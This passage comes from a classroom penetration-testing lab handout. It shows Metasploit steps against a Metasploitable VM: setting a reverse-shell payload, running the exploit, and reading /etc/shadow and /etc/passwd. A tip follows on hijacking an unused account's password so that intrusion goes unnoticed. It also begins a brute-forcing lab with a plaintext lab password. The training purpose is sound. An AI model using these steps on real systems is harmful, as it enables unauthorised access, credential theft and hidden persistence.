 40. Type: set rhost x.x.x.x (IP of Metasploitable VM.)
41. Type: set payload cmd/unix/reverse
42. Type: set lhost x.x.x.x (Your IP.)
43. Let’s confirm the changes you made took.  Type: info
44. Type: exploit
45. Type: whoami
46. Type: pwd
47. Type: cat /etc/shadow
48. Type: cat /etc/passwd

Mission accomplished!

Closing thought:  “whoami” returned “root”.  You could create an account and set the password or you could use the “passwd” command to change the password on an account that hasn’t recently been used.  That way if the /etc/passwd or /etc/shadow file are examined no new accounts would be identified.  The possibilities are only limited to your imagination.

Password Brute Forcing Lab

Class:
Name:
Date:

1. Open VMware Player and launch the Kali VM and login as root with your
password wilmuabc.

2. Open a shell by clicking on the little black box located at the top left of
the desktop, to the right of the word "Places".

3. Open another instance of VMware Player and launch the Metasploitable VM.